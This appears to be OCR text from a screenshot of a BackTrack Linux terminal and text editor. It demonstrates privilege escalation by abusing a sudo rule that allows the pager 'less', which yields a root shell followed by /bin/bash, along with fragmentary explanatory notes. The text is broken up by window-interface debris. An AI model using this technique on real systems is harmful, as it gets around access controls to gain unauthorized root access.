 Applications Places System
Thu Aug 4, 1:16 AM
*Unsaved Document 1 - gedit
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: /etc
root@bt: ~
root@bt:/etc# su fuck
fuck@bt:/etc$ cd ~/
fuck@bt:~$ sudo less
>>> /etc/sudoers: syntax error near line 17 <<<
>>> /etc/sudoers: syntax error near line 23 <<<
sudo: parse error in /etc/sudoers near line 17
sudo: no valid sudoers sources found, quitting
fuck@bt:~$ sudo less
[sudo] password for fuck:
Missing filename ("less --help" for help)
fuck@bt:~$ id
uid=1001(fuck) gid=1001(fuck) groups=1001(fuck)
fuck@bt:~$ sudo less lol.txt
sh-4.1# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1# whoami
root
sh-4.1# /bin/bash
root@bt:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bt:~# whoami
root
root@bt:~# ls
<< back |
to "less" via SUDO.
executes that AS ROOT. So lets give him a /bin/bash shell as root... /bin/sh is ugly
Plain Text Tab Width: 8 Ln 17, Col 2 INS
Aggressive Network S...
root@bt: ~
*Unsaved Document 1...